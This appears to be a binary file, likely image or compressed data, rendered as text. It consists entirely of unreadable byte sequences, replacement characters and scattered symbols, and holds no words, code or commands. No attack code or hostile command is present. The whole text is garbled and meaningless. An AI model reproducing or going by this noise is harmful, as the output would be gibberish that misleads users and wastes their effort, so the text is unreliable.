�P8�MЩ�&��0��{�{1�*\�Z���
�	�O�h[t��cS�5�ڒ������j4 yH�o�o3�N4T7��:X���j� 	�ap*Kʔ�������{��ڗy�"�$$�,(����5׆X�5��q�cT�1�`A��E��x;��� fqN�VY�|	J���hT��[�[��cpej8�+���n6\hJ��9�f�ؑ�1�mz���Z�{k�<� E�`qԙ�p��wsܙ�6���/��^� �r!��}$<��JC�o�s���)0'd0�b��|�k���y�#|��_G�# !�U�9�0|IZ��m����e�DJ]�Z63ɚ�	�7�j� a`#9 K8#�1~�b 'W/8`I�����~�T೨X�Au`1�w}��ka5x�� ���b���%��޹�qW��°*�듰7�-]Ə�{Ȟ����O�U8]\���#�Ku��Q��i�ypE�V��9,��U���2�|4��ɗ}9+<�Hh�j��3)y�'��}i7���3wKГ|��l$�7��9| �¦&��,,!US�d)��=�dI �x,S2��wW;�5&�T��5q�� ���c�B`�(pl4J1����3My0m8wU��!��G��a�VZ��`�C�y��YA1������!�f�C:QM�l>���u0���j̋m��V;N�~Z K��|V�y	9T��L���� u�n��ZHD�ѱMt����Y�E�V�{b�{ {�Q��@����Hz&oH!`-]��!���k0 �@K+i7���.1FZU !�̊�̎�؊�q��H%����i�w�V�d���Ñ�E`5jӨ=�vW*0dg|1pxU��J
��!�{Ċ��7�%_�t��s�ܣP/а}��r�@�gw����DLM�p�4Zt���%*�@z��\�ppb���a�)� J><����!�C�VfO�QJ�����֥ȷ�fJ�	gPW]�)p�7��,3�ְr|��`=�%P^���}°�8`� #�����g���4^�6n�0P�����p��`����vC��-r2�X�������ڬ�(2�] a~���]o�pm�U�(�`�	��K���Q��$����ѯ` �m�y~�Սݬ*��n�ȓ��MX�
�weP�rĬW��=MD N��1��@|@���p�F�Y0���ߧ�[�����qd�V�����f�p�( 9��~ #�����ž�Ѕh��2vQ��
�� �`<��0���/�DEN�+�GR�7~�3��;��Ӭ��p�d��=3�W�&p}�S)�A�
A`� �wqO�R��,)�4��m"q���!P"���6A�sn�:�#<}s�6�1�eK� k �� 0��^m�͢�=�|�;J<�5P�M�=l:e�d��˘`��t�-�)  eP��`c[;�UA��mY[��G�)���b�T8��+�ۻp�W��gW)��s��|�v�q9p����LAv�XG�#���b^���ɞ� �<�؛M�L������!E�\Sp���a�@�H��67�L�T����=L.�t�n|׏��wk�<�D��vYy2��u��1_�1�;�9�}r��%�%o�� �/r�S���X���}�( �sX�z��KQ�K`���.<�l�AD`��5��0�U �eS9!�0~4��~1!/�]!(	��	!&	w�������GGN*s:223?
����?��?3�����2s*BN� )y���������)( C^����R�����)�9$yL�+���;kaYM8<kL�`b8MM2�8��A$8�q���&2"��H��ŋ$�d<6���lAvLAH
_<t$Q�>_j乐����)�8$���x�!�悗-Nޠ  	5A@�Ɛ2B���j��W!*���J��"�6p�Q �	BLj�n��m�$��2�@!���$6�1c
�p�"AF�2�
ϠC���XF��S���:��װÑ�T�+��Qk��������8_v+zB��P��C`
q�ï�\�c��\MAd9�⑄Mw0Už=Q4H�B��U���o��u�V/`��T�3h`2S�A�47Q���݀�׌��p�@��4\F?Y�E��ӄ<�XTY���?z1�	�h�э6�cF-p�ӏ8����O$pƼ�FTf��q�2$  I.P@3�i%�h�V�<WH$T!� 1�0�$q�I`Ba�'
��� � p�D�PD�FE4�dA@�ψ#�@a�D��*Z��	R���ڪ��k,�����p�e�JPh����@1���Z��Q�!
Vpv[��&�t A�*;^y�����w��޸���)�ԗ~��2C�� �.�CC��T�Ł��{
2�M�� �!	y�BF�cA4}ʇ�d�ň8���? $�@��F�a����D;¬��@���]/l&J ���Nʢ� ��a��|���������V��v\��f�"�&	tb$��%!���L��As ��6��$@�b�5f?�|�<@�i ���8�����j�F>��`�!cnK� �vZ��9���0�&�4�X@�_@U�#K�e$�P��0"���/��Ek`��~t�m�M�-���^���W�|�ا�-��W�~��"�.:�"�0�Kc����yD#p�
�/��
;Ёt{>+�l��'��������%�Ax��$��K���D@��Y�"4���>T�``�<@�$�D ���|��7���W�0�u�C]�b�0Q�*m���$�u��JdV��'JL"W�
���0�.bF���h2�L0E �ǉD�H�p�@��Q]�q����H��r��ͭ~eĭ�J����쐻d��N`�� *�d �G4 �� �#CY�9	���a
�P�t� �#&+䑋\h��V:o=�e%�P%���z�pW��� w���S�~�> ݫ`W�xIM���yw�4)��'9��
�  �����w���o#Á.p�%, i��""zڳ�$��=��j�%���q�"	�~X�P�`�(��ehg�Ɣ0��y��R,ʧ��&R[@�Pw�!�fw^˖E��Zg�C�ԲF��Py�@m�":C)+k�>&Ƣ��c�Z0P���������H��(�+���n6�+�mhV" ����>�AR+m���`�'�y@�(Jy�dE .����d	
��U���^�)n��]��ݓ�/��a�B|G8f�ʗ�?�!j�	=�I�o��Gh�q�%a3k(C16&���D��߀������@$���y0-?/ȣ���?"� İ �� ���`4�PiLIP�M&"Y�R�AKu)M.��-5�\A$jդ#��JY�]�3���p�X���@�)�+������R�()�΀JE �
�~R���EbH �y� ����eh;@о0���ȬZc�!��A8�z����'�z@�� ;�"9�Xl��=���N&��Y��"�A(�d��e9�W���@Mj���f�Lj	0�	L��<W��o��%5v��I-�0�<e6\����`	p��E�!I��3Z={���ƽV�
� �b�0�|k��3��Y�K)|�j2@��C���?�-+�3Fp~s�
k���p�,�Ή��c ӷ@�q��h0��s��"�/B�͍��\�D�՛����F��
\�aZYf[e&(1��Y���F����u�9�Ap�r��XD2_X�7Y��Z������FX�F掏�B�]�6;���� f�s�<����'�[���"
�w�$��+�C#�}\��B@$�˄�����(%<A�t60�?�u�uQ0�Ȓt�[;��G
x���:��$!	�R�)��j�"Ɓ�y��M*s�g3j2H``c��ui?���N<�C��ܜ�
t�vv���"`i
�q�7��� j�5�$~\�X�x�p�W���L�/]xc��d'���2���H���x!Y��j�T�'R2I�K`J�8�/���Z���P�E�U�E����8��1;'F���y���,Vv��g<X	T'���D��� 
J�`C"q@�>��0�5�C�$,�Ce��EaZ�'M���RSbgj1tj��i�ef0U`h�4�`,8��q�i2bkE�@����l�׃�e�1��F�fm�#ܦG�%D��C�)�&l3]����P�37���%��J@��.�'���oJF�g{����K����teeF$��:��%�by���c I�$}E}J�}�؈ �}��" l��@ �Q̦`�Dy�~< g�<��A5%u�|wQ}&|�x>B4�&S�BP41%F�%�F�b���I��*�Ng ^}f�SQr�cP��!���G`�5��^�F�DPSq6qo ��?����G�aw9HT[��l���lH�QF�ӆxH��ِ�!6��n�D,CDr装�-��QY15�a���v�ᢆv�o��
�X�K��d��p��{��{�M$QEf��fM�Mٷ��r
�`Npi)#P"'�~�1�yf !���4A(����tP	5��ؕȤ(ԗ��{e)I,���Y�Q>A�la5@Q�0K�'	$@a����"�+ܘc���^�qC i1�#r�� �6 q2� ��w�l�v*���Ǌ�s�T�	C�ܶU}4�ZS vp�!hŠy����!u�dc	�$�b�Wo���ș	y
��gp=���
�S���
:@�,��.��7qO��9!6�ɓ�SZ��!Zc'�f��(�)���7��`LyOIJru@��� �f��^�A �t���3��{u$<� uQ�J�(�!0�RS`���D� �Y�����HS�G>6Q"5�Ȏ^%�_"�E%Sl��T�a@����u�����6���ǚ!F����w���ZZ-a0�<Cv��R���c��cf�chJ���z͙����b��+y�՗��Yfk�4e����$iAC7�N��������#���T�l��������N� -VW�[P�����q�-������]�h0�B�VYTB�s��) ������4y@Q�z&�,�0��i� �u� 	�X�`��SQ�=�r�I"��tl<H��z����� )���G:`���U epCD[گ�iE��w`�;�iz������.����%��I�أ��Ւ{z���6w�zڱ�a�j�{��?@�^��#G���`��@�����=�@���!�4�Q����7��ʝ��$`tƍP�eИ�4��H�P_w�[�@Q(�Ū&�ꎅ�m&5�eS6��t?Zr�#w����E	�y[(7FGɃE��s�����'|"դ箆+K�	��cw 1���:��P�i��X�c@���d�������;/�C��=ڙ{F˱֗��� #;�{
�6Y��� L� �ML8K���J.+�䚟��[[h��s��="�J��{�R�Ca$�&IEa&=aK`��	F�*���z	P_�4�P�SQ��i�@Aq�� LQxq1�^|��SC7ѢM��<�B�~ T|�rF8�)��c*D����҄�Y%�%�^�8Wj@I��ХR`6��$o2�6,�;���<,L3@��B�BLC
%�\f�$Ր$��;�L#�+�4�@b�7z����r�Ǜ�A��p���U�f�,ԋ�j��l��hY���&���V��:x��C�XI*�ĵ�[9�@�	,-�a�(��Xu0u�M3	X�����fzT`�l�Cʔ8�7�Q��@����D�G��xh�!F�!7��,�K&�ɐVd�B�3d��j@`6�À�'zo6l�jz.ԣ==|ͱ >��{CܺK�m����!�ĸ�qivk��&C�k@��s��z�Mв^��~-�uQ3t�]OB�����C��G2O2�zJ/z�!��q	a�0���SQDP�[c�*��lF�J1u�cKྐ�%.�1��]C�[k ʜ�N[Й!)#�V�D�h������^��ZE��HAAF� c0�"� H����%P@}�Ǌ��_-��_��uQB�֛T/�D͊V`|0q��a@�,��<�=F��,�8\X؜����mĎ���|�d8�K=ٖ�و�� 7Eer&����{�w�
�������h[$3�-����PЏ}�zJ��E��$9�y����0"A�OS�� Y�e�$e!M+A�6��S�%pv���-m�HZ��) `@lV�Pk�a	.����EX<@�`�l	a�@T�x�������9��+��0K6 �&�/�L"]�v7g�9C���_`2�I0q �"���$˅DR<L�P�Wd�F�fؾҜ�i*X��o֬�׬ͬ�D~0E.�F��F<���L?E�i�#����Z|���������ŭ�r��&:=۶}��x�Dּ��eog�y���\L���[�u*�c�sC��G�Q��@E���	�	����|R�	 ���ӵ��+0�wPY�<8�!t�2�@]T�Kէ������t�N�GJ,Y��, 
�0a�4��D�Q`�� I.�]/�E0��L�H]r%t�`q��\��Dz{��⮰���E��i��>�����j���-ĕ=�M��O�b�w[1����Ƌ��#����W�C|P:���h��=?��.q����cQ�6@ t޿�P@r�J�3���� #~��15� ��U_(-.jK`n�7���4���|<�N����O��K%�|�[Y� 0&L��	A(���$$�_�Q5 t%I�[���a�IHbw:Ċv}Q����/�R�����>�bZ���̊?�{�Lfo�&�=������H>����M�0kR��ȭ# �/�����|��\8��d^�r�h^�o�iN���II�*�y0N!D��<�{�V*[x�k���P�=�5nNPE�-|��:f�v��g0�%8P@�6�o�&���婧��������`w��� ~�^ ������T�^K�K+��6n:�gB��B���y55|5/�5`|y��|`k_a~/�|�L���������a�ެ-	!c��&�&�		�����4�NN*s2p=33?
 �����@g�g�@:�pr�����0j��1��I.h�@�IJ(?:��FYz�X@ ��8P���ϟ;}-2b��H	��S<F0ő!@�0r��JRJ׭���%0��I�h1����B�%K$1@��|P���A��:T�"���(��Xl��%L�A��.�L� �p�%aP�k7�p�0u�ح��I��y<٘M�v�O�! �#�F�7P�+G^�����	Jt��uK���؁[��Q:&LNuj�7D���
#P"�ckr�"ЭW5^���G�0 ��'����G�-�s�1�}#���;�φ��>�tP@�3�%�8�@=@$E��#��E
5Vg�F^�4RJ\)�Dn�/�D�
2���k�%�NT��k5����8�T ,%dJ�
8~�՚j�VZe��qF ��x�i�"y�1�\D�a
c��Y,��`���
���cQ@��)QX�Xf��B�1�j�.�٧���� ���k|T �M�F��'��`�qA����Y0�K s#�h!�L燎zV{�$y<6A�|�+e�'^(��az��Ԡ�j��|�0�~\� b�Ǿ��A�LK�
�
�8�)!���0�wj�q�=s� ?*�P�$2tbB2�hOE���/���s`�X��٣�7O�c�EBR$�)��-��Q�9U���H�:�H}@ps����M#B�D�Y��s����8G�F.x���|�%B(�sWf�5J��I:ƥn��h�߽-P��}�с~=LDK�@h��اH���6y7�)����@�.c�l�4��C���������9v��ޮ xK�!y�q�������/�K
0+�
�p��LK A;�u1��G<�����>&�X����ܢ/����"� 	���R�x����M���&��IK�P(�z0LR�{t�AX-'&�A ���d`��
��&6�]ˆt�!�vE�! �I��'���4��	��@ ��K ��(Q(� ���B���D�U5! Mx�M^��0)M]�FG�:�� ���^�ǹ`Z�a���	���]�, M�+D`��4�2 ؄%��AT�Y��{�����r|�hFK����b� c��G�Zv&c��X�B2�4�D'H�"2��Y�)X� ��Q�/�[6 E��>˦4�I)ħ%�Q�Yô"|P�Lg����, ����	����a*L�o�т��M����@yh��4O���e~��"�]�P�7X30�i��7Q��Q�����Eшf�	�:��OQ�*<�J������I�䘤�α�р�k�S
4A��� I�J�p�(�H7�b\�9V�� ث�F+@y�d��%`EZ]�ʶ�/��e�l9W��~���xِ�� �PAR�?�=b%�8:+	�Ě��H.�9H�UցM�rЭ��
�lZO�D� �s�;	��2��� �MI���	��� 2��n�kx���,�.ڼ�as1�� P
�c�]N�X
r�:L����D@u�n3�(�%�M H��Q�rd�����$���J¯2L����I]*u"�[ 7Q]B�P�b" WV�P/�Z��ΰ7d'�
�5�u�G,��Up1�$_Q�˿�L����D4#�����5��*�U�F�r#.@Y!_��Ar@2���Pu��!�9w┹�փ��IҘ�x"E'�rS�n9
o���6����u�p���& L��:S��}���G�э��������fj4/q)� Z��0񀦯q�6�䔾��o~�T?�`q�'�:��rZ@氄!P�����%�U@C�����%k�����N6qi]�UŁm��N$L�L�0��"�@���P��MS!Q@$���>�"�Nq��y!O�|gy*�Js���9�y�d�V�Jl�b��H������pX�����4�Å6�(M8MJQ���(��2�7 
�=)C]���jr�� �Q���e�k�[!d��
�ug�>:$8Ή�L��a:���x��!r<Y=�s�*�{=B��]�CLve+��4ȥ�y�Kj���.��a�p�7 u���t����@wJ�� �x~ko���������}g.�P)���\����� H����қ~�ד�Q��0V'U	"��7g�*r�9ť� �$�<R��s����Y���t@S ŅT)���A ��"����N��[�RQP�ҙ�wv �ն��d�k�g]ȃX�N���KV;�.��nv�3[kXmGm�&�)�"3fX���t�Rz�Q�gwy �� x�xBr�aZ�U4��1����B`�CqeN�o�o�V%pO��y�Q��p�Dz��z?�z@q@H�D��5w��3��tA'�G(&�Q�Q7b(u�*�S/�AQfT���s�Pw���sV8jއke0v��t�bG� 0R��Ss�~�P��u�|�׈F �C@�b������1m���WX�my�(�&�ɧq��un?�M��"�@dc��nD�I�pC�xY ,�4o!�N�U�qxO�_r������5a�Ex�A���8��׍��zT�z ]bS�!Vg)T�Sm�}��9��Lz�a8�(`
2�I��NAAf�`;g8��F@r�}vDj�!��z�qV�� "pk��;�� Q �~�P��&�0������BF�H�0W2i!���L	��3��m�s�I$_�q���Q��+:sn�T����-��ġHM�5EB�heĸLqgLagP�%�(ψH�[4d���?�B�t9��@˧�7D(����Hs�Vhun�8t,���Q( ����oe��T�X�U 	���� �>���H�ޘ(7!�+�g��`)��07��'y�_��r}��$���3�����5�.&�:���?	Xc76�g B��2E �����#���gZx�P���C�%]F��&��s�(�`9p˒��1?V#lB����W��9��Y��X��ZA0�2�c)U�4:tF0<� 
g`Zd]Ux����1�B�!*�g�����	ٷS?E��xX�& ��Y��h�� P7��V�
��I�)��u�l�d `�!�L
��(m72��"҆"=)wx�P�eR�������w񟼂���w؉M��m��Xv��k�WNO�o,H5 D%a���y�U���y�&TP��G�o�����������zZyx� ���8�{�j�ґ:`)�Q�'�p8�/e�'a�ɒ �I%k��e�Bg_H.���:�2Z���V��H_��=�
"�X�/Y"�C!� 7�j�sg`��Ҥ⺤�9ow��%X~�2Xz�qw�L�A喁
D�N����E��e#�Y2Q �R�O���DZ�o���C�h9�H�|� �d����J����3��"��z>L6W��72g�����}�J
�J�nPy0���E�N�ApT�:L��x�H��J+��9�����d�>��V;�!��ۧ{�S<<��Y7�e�Sc/���C�������:g�B 9Ƕ�z����|�����.Ն�� �I���cew}cH�/�Y0 MHM�z�N)��x\��S[��Ԟ�5%䙺�/�ư[[H0��,U�]�UP���۟ �$+��Z$Dpfxx�2QpH먠�}���W���O놌(4/dS����!�
��!�%j�� �Di��;��:�$+q	@�T��$
� nQ; �=:��g��(�F=b,9 HW���@r;�s�$���~��|�2�� �芓�2&2�ۮԔcLPu=�{i�	7F��ꁘ��:,�C#U	�b���dRT&�%`Ve7(L�ĂZ�9�1�B�1��\L^���˱b���+��[��{�Ɂ�]bf����XKp�	�%�Y5;�x� <KS�Z뵺C��TJ�>I;����9��W��T�
�Ɣ��khEɐ��:<���G+ʧ A&P(��tcR��!*_#ʷR�k)�X|� ����@?�2��"*m8LŤ�9+p>3w�T�	��w�Wdi
�<ҝ��A��;{�McBa�(�@p�u:��댞�O��y��$��]��<�fL�g�ϕ��T���ZT�Gax��UQ(�4���'?�e itg��6*,�z��/��� o��Hz�ݾS{1zxƛ��0Ӗ�D�����ɵ�����(��ɰܣG�76{��X��k�s�� {U�Lӷ���V���1���b	1�`-X+�
�K8�����Ix�x�V����ؼ���XfN|�n@׹G��^���yT�9��N����B���|�I9`��La,��������2��O�.�|U�����/�Mֶq
0�A��Y�E��M�`ĸ�ml� *p�L�$���ϡ=ɡM�/�\�>ݿ�����2��W���1�1��p�tȭ�꽠4a���x��!P��6̽D�0�`=��+	%�XvU��Gr� !�����9�MR �޹�;� �HS C��6�o�G��J[rγ�B�-�ỻ�|ٙ�����	�0��1�]L`�< oXf�.�5�]0x�ڝ�P8�S`�x�N�g�ǡ���8�1�H�,�t�p��^t��Ғ���]�	]���8}݋eE.[����.�����;�=ԣ:Q�荤��$"`�PM�eP��Eߊ�莂�v9"��v�������>Y�9D��z�R���+U�D��B�y��6v0eY����1�8�ʱ5S�,���Z#S�-�S~�+^-N�.��2.�Xk�1�����L��7e9����-�! f��q�=���Dk�WN�y )$����6��)�����H���j�г���0P׼PPҹ���m���ވT�y��QpDp��
{��C���]U���Y�Ց.��ߖ�NYڀ9F ����	;��:$M����>	�o���ṝ�v븞�Ɓ���L[�kf?���m��^�1N�4���n��yf&�/y�:����E�-����z�.L`��1�.��6���ĭ��Y)��͒��ڀ������k��w��Z~	}>���u��R��P�k�H}9C 8�^"@���O
��ԟ� !�������>��_�3���ɜҚcp��]�s�w�y@N	\?���K��+��8�I_� ��:�O��X��^ ��=���U�����_�Z��Q�#�Y0�\f^���g�@>�iZ��5>��a#8�#8�Y&����������|(m�+�6PeeTa!���~����������|^~����ɦB�D	�y	:�QQg"P�����"D���n��*���:��K����gQ�����������*Tx�!�#G����Cƌ�3j���"�9�Р�$�^:Xɲ��<���JVKCL�ܹ�
��C�����O�H�&]�z4gSB�ժWG��`,Y�<�x00��ٳhӪEr�@Yk�*;��]&^b����/-?�p	L���È�P!YCE(j£��"�F�JAr�E�1�&K��k�\�y,Y�q4�}�I�&L~E��ӫ߱6I���V�1!(O��S�X���E�����D V�Lu6�<��!A�yԖX#B$�n�ث���]<t6��ag*�}s �#�9�W�9*�0�1~\��BFȐCID�E?(��v�a�?� H*8�H<��P�K,�0�w4)��'E�X��4�ӎ<2%��CHPT]edgk`�`)P���fp�%%[TR	�Z�Е�]\�W}�@��ҭы�h&�f`k��fayd1E]�l&YklfV�=�k<d��c�Q�e���!��&���4�Uj�s�
�\s�)wP,�R�u�bgj�t�����o.R#+=�A�>�E����z_H2��_2�h�nLŁ�ٰW.����FH˒V4C�v�!���"���,�E���U���;��� ��k#�R\p�qf�`�	�"SA�����S:�d�g	2���!$���U�y�qo��f�m*6�-y�aZm�u&cR�V��s]@ܖ'AM\3�\≃i�f��+�F���S�J������֔F��1���dA�o十���3��p��v9��ldoSl��޷����� ��1Ŵ�&�еE$ą�~+9�"�H.���a�+��h�+ BO��ˣ�@�$���~�y����@Z
`��mfA��e��W�[Wr�Y�æ-D�^"�<r�)g�2/ګ���+O��˶�Y��f����3��"?#�D�����8�V�max�X�ZMB��h	T�
����64�9(X�����J@%���f�u��XB�A8�%�R�¸�8A":��&7�p� ��z¼�����D��!g�bs8q]�X�/��.v>:�� ȩ���X� �ޑ�e����ż6��6�q^X�輹4�X��H�@�
e��$�I�?^�� @j�`���6�	�!2���Oh���D�,�3���$�&d�	����O!�/������h���`ޒ��T`&�@���m"��	d�����h�9����!#q�:���������+�%�Ɂ �y�cB� ��:)��U����/�f|
�ЄT	�s�S�������3!&	���f<Ȃ�����~<��H�B�GL��l.в5XL�����1�)4����%�Pؔ��L�L1�U�2S�DN�H��Ҳ�P}j+��d�R$	C�P��mns�ϯґK�؍I�X�����>�6��2k�x�kj�8T���܆B���#1W9� �0 ��sdA�ʲ�%H�n"{���g=+�<4! �rL�3<�qCDk��C`�}slc]j�Ɉ>饌�XM!Jؤ�/�E�GC�&`��0�#i������AbDJ��f�|�t":?�f����\ ������ U�"��I�!S�V��$,k��V� j"��r�!L_��V��)$����°ƀ���#pq%�(��j���(N�����d�q큌gLc�j(D4�q�p�q&V_Ẽ��F�E�`�AC\�ù���>G˯�b 6��J@]�A%�;��l׀�4>,U(m��4���5�d]��S�-X�t�s&�6�{��I�\�R�	c��e^3�5�F5���i~˰̐�e���J�X��6��|�}�{��Zs������,� M�*�P��֚� ��Ʒ{�h���ǆ�b�o(q\ķX�U�~3BVLmW��7����{�ݖ1��u"��d~�֝,y �~��o?��i�r�I�!�P���^`��)�w.�5nz��������C����s����G����$7��uc�0�P�iX�(@�Vg���wq�S���嚖-���]O��a�a5��8T˲�P���Y�9ј�yĺ�bB���FF��ѕ�
���B����&vI�S6�������qْA�el�o�ݰ: 79����_�KJ@�xϻ���*0Z��{ʘ�%$�"\f`�J����Qq�L!���.M��h�0>�5��θ��Q����~�*���J��� �J3�����Qj�4.c�����@�	%���{>�Z�K����t��_�����V�
L���d{�}���H�a_U.�᩺��Ҕ0~@O#~�gws�M�wݦCn:&8��c�RD0 5�Q�y�ny`p:����o@R@�3{Bp�!I[�*6PDs�G{p����2:g��f�g#pKXH��IK�'|N���ׄ�q��f@Ps�u;�>�%U�"@�4�0i��4Y`\A�L�}��)�8�j�US�9A��~  ߷UjsB^glvV4#eGa����.c%lІ�Gw�x�tww2���N2xhn�r]Hp]�E!����~��%E���Y�p�Gb(�a>"G:ߑB�fCX����f��|��s�7���]`@hf�TL�/R�'g�׸��� �@2��X�Ԍ%(��hKs��8{���dDu_���xWs(j�uR�6��ć~�JD�@�Q�������GB�*	�K $B�&bu���-�m��C�ԉ���f��� d��so] �/P��Yp1 #���'�y�y@s47�TP"���;w�F�.��[�g��gl����[�<��	��`�a���f��؈�]Í�t�Y`�>��;�|�3�3]g��4h�n�kІE_��4����vk�h��ԏ��Y@(`�da9��Q(�DoÐ�VV�'�Ya��KC�AJdL�H8�!w	����}5�C�.�D������[�(�b�6�x%�o�(/��90D	�A3�[�`�� [�"�T�1K�]E�]�	�l�^�4նl{�T�y�ly�9�&'d�� �s�qJGg}B0#?�׆�����C����I���٘�Yw�)�����v�p��F�K��@�����B�'�r���a� �xVo�c(0�:z��(���w��!!�+n��9���%���9��	�WoS��4D���:�Y@3���x%^tp�yVe}ZI��H��	,�9��&��SJu�W3*e�~���ji�~�ׅ}|"��<e1Zh�0�'��h��E�A�����9S��p�E���<��O��J%!
� Z�R��v! 
밐c���ɢ/��cZ��aB"�w`�:b_�w�z�<j��W����x���/�ɤM
y]�Y�yi@y�s�XJ3�UA�W[@@BS�H�*
{�%Qv�wd�(�o�7�����ɧ"��X�tȖ�ЖK����4'p��$��[.��t�f����(d��Cf��(��d{�����Jm�:�.�hgA Za`A$���@�oE�V���:�A�)"�D``�Rl6�,�S�ɣɚ�˪-��X9��#%��z��go�?�B#��@y�<u$W��@ԙQ_#����ҧIl���ڷp}뷂����"�������i���	����TC)��Q��8u|���!I�Qc3�5'��'�3���$��p� q�`k)+�uzb-��'a�J8[w.7zP6	l@�B�д/Fv
���p1dAcv�ԑ+K��I!
h%����C�4x�SY�C �)�5i��FВwDDi+ekd�G�5P6#?E ��*A���r�ʯ�|�l��;����-u]��۸�(����,�j!��G������wi��Q: �Y��]�t�����!J�󗍦�!��� y����z�7�K6�|0�"�D����KaY�l�Zbc8J�"���[���z�myX�d�x�
�<� P�6�� �f����x�V��S�^�8��D$��e��Gy���\1�����Ȏ����*�,!@�K	� ��̧@<�ܖ��	�>�{r|�P���>��x)d�}t)s&���h�ӨOf(��)J��������� ���Q��Ua�nV��Q��+ź��Iŧ���6Oy��v{�� �0��y��;1n}������
L�	प�x�w�p|�K�xD�^��hK/��&���g�[�IYPF��P+ɏ���Lɓ��6������/{��ɟ���p|�R-x�5ㅸh�m�'4S�4�4��P��Q�jЕ�V[�s�_�]�<\��\��t@����Vf�0?ې�W��f�ŀp��͐@a ����Ꭓ�c��)J�a�w�<{�c�W�+�X3[��f�������n��x�ek�����2�|�TV��n;0U�B�KPp�M� �:Ѣ=ڐ���:)������D���C�!�S�WI��[7�S�'�\�dQ48 �����I��ӕ�?�tq�P�:��Gm�ɡԮ��S��2I:燇���ٜ��a�]�.j�*!����#���ʼ��O5�a׆��z!؀��wx�%Rn.� �bo�ύw��6dJ
�[p�J��x��`� З���UF3p]�$��OI�� M�..х�"��5��T"��<�����1$7g1���'pOB��AT8��}i��`@%�>���qn�19Z�H]ݞ��ڍ�k���]�qѫ��������0aҋ���φ`^��捪�B�d����)j,�P�)F�#)��<��&���<O)��yPo@��xpAo4��ϙ��Ӓ.;>�ǲ#k0��APd�bJ�D]�(��/��lє<OjL��-Ģ����K}�v�@3-�DI�qή< ��[��])��S`p]%q<M�=��U�FoT�@��l�I��L��ў�|0)�@��K�m�1q�s^!Z� [PJN3�uf�MF�{ �d#�W�)!w�|����2ƀ�膵�?�X���eM��7���C�^P��o��������Meoiٗ8P;�����Ϣ���L��\���{���.���Ǽ�(\S˧�%Q��R��y�!F�j��y|yb� �S�x�t]��A������]����8.�(@$*<�AuY����l��� ������+W�.���!� Nv�D��1B�sb��-�倃��3@��#��c�,��Lz�-%8d1o���x�&d;o���(he���]�y�N��GoD���ү�~���5S�������(,I)�s�AI8��
�!��>���Y��mh��?.U;�e��GS�]�y!��������	��~�������y���|AE<|�aa6B*��B�6���+��4�������"���������~La����վvD*D�n�{��	�GN�s3����?
�
?���s*�GGh�*%��^�x�a� #��0M�k�|C ��-C8�B��(Sv� Dʗ0���'�"rb�dʅ>F��X!"ǎBo� ��ӧP�J�J��ԦL�fEѡ�ׯ �1���JIdѪ5[��۶��4� ]8`��G��F`0 ��a�`���p�M�F�]�Ge<�f�L`�gy���4��8<3�(Q�ׄŮ ���G�8��ͻ��DyP�e��`�V�zū�_�m�����֓M�eD�(n�[_�e,W�,��+��Yq�E�'�ة���� �<���@	 �$��ECh0�!y �E�T�E}A�H��F�D�,�d�0�a�N0��O���QC��c5w0e�SVH$�?�V>fX�UIh��T��%Q�%喔��Ct�UD #��_�f��V�h7�&j$��	�=VDkY`Md�Y��e��e���Fj<�֚m��a��eZ�V\�)m����$Q>��oy�:H�|�L-�@r�,�\s�L�:S�Q�'�t��� �&`+���-~�pA`��0B<�Qe���3������ ���C��4A]A�`C$� oDYT���:�{oH~HR�K����2���C��dc�7�(BRC\1TF��UV `2 A�|��'9ՐNauCS�,�F{L.�$$����&����@SY��F�Z4q0�t�q@�4�HWm�h�i�^�ѥh^z]��]qpB $�	a�t]�4�A�j'�ğ~���&{�ߝ����V�u�(_�x�F"��S	��'7M��w�9'&$��MA�&��*g+���纸�;�B�N̰��;LxB����l-�LFF�aD��C�(�.@��Pn������R�7�P	�zRHsT�@���H��3ܰ��Ȣ!d���2���@�XF�����o�\�n A�QhOɊ �6���IP�����9�J�[W�B�E��';�]�t��`�L�VN�T��P�\aw^�i�	/���2 C�y��N[� .4�h�ˢ)���� ��� :�:�ݪuĻ]�~Q ��[����+?��4yX�v�,�W�"� FZ� 	���	s�@�GI{l�N�޻��|h�#�GJP�I�x�C����tA~�CB ��O�t� q�*��J�����a(p`Ub����d\�Y�����N&��AXA.������8�i����Մ �(0oRT ��� ȡ�&�g�2�7	^`@S�7�X�
t�]�3����ei�U�($�	��Ʊ:f�.:jD�� �8~�Y�;��������+�����-�cC��:�Ee�2��3R���IrHMjR��ɀ (A\9��H��h�C�)1tJ�r$ 󐒿[�ah-�V򿝸�0��
�r�˰�E  ��Ȗi2HX�d'���X�}��Mlb�Y�	fEe��� @Yʪ�o��f�p z���T�@� ?�@m�TD�Zղh��mlO�������!���V�e�a#+�
���T��B�.w$b9@tM�ϴ9׵�(�d�Y?���<�r�p\վ`�q���R%�s&'<��6���ԝѣ �H�(泌8)/:��2�/MC��G,� Bf�`�^�)XCOAÇ1�-A#�j=8(��'�S���w�$S���$$�|]H_�0X�? ����  �H���� =����<ɁA@"c<f2��]����}Bp��|NW�h�i��YN+*��d���֮6̮m�h�[ZӪV	~���k�0� Ѓ��@���4�ٳy�a]x��4�	��.lp� ��h�e�߾�O�Z��n�XF�iU7��4L�g�*7�J , ���=T�����O���:�F�bYt�����;��N������n!�X�@ kA:���<@ɹC�` ?�5L@0�⽆�!$����ZT'� p��N����=8���\�������@V���o�q T �;�,�Rd�t�a�]�Ȳ0#`!Mނ�CA ��1(� ��C�RZiEM�X�Am�M4B V~�
I:�_ͅ��0�F����tE��E����NvH��Y�.`o����L��a:���#Zլ&�a��tQ����4;�^.Ԛ�K_u6�xؽ���kt������蝜�o&dA��zN(Ё%<`�L��+��\Qo���ݳVO{mo;|��<��V��F���/�IQ|�d�<�/�"�޾G�v�A �A�o��������������	'�5@���% @E����5��G`�e`�J gudR�`�� �2s;1y%a@~�#�C�9�eT�6 hb� $	r@��E���kc��e2����L u>  �� \�(�6�h��x��f�Z)��~P\:(j,�wJ��g [}���%[��k  w~6i�V�tNWw�	@��3���W��f8�)؂��k�j��L�U\�6y[&[V�X�j�TZL(xS����9oerD��AQ��D�(� ��zvm��;�U{�g{:L�`C�#��R�sz�� Q `�V��az���q p#�A�1)hv~��o�} �����8� '��b�~Ɓ��qi�Q�!��� <6�O�~ @ ��00��x� ���Kq�W�yŊ�PLq�1�eA� ]��Z&��
!\sh���
y\O�Pj���d�gi2�t��\���'��6�88tM �FZf�s�h�6�Vh�<XkUd�j` ��f�564v��,����;i���:��A�iO��mH�0����~ �
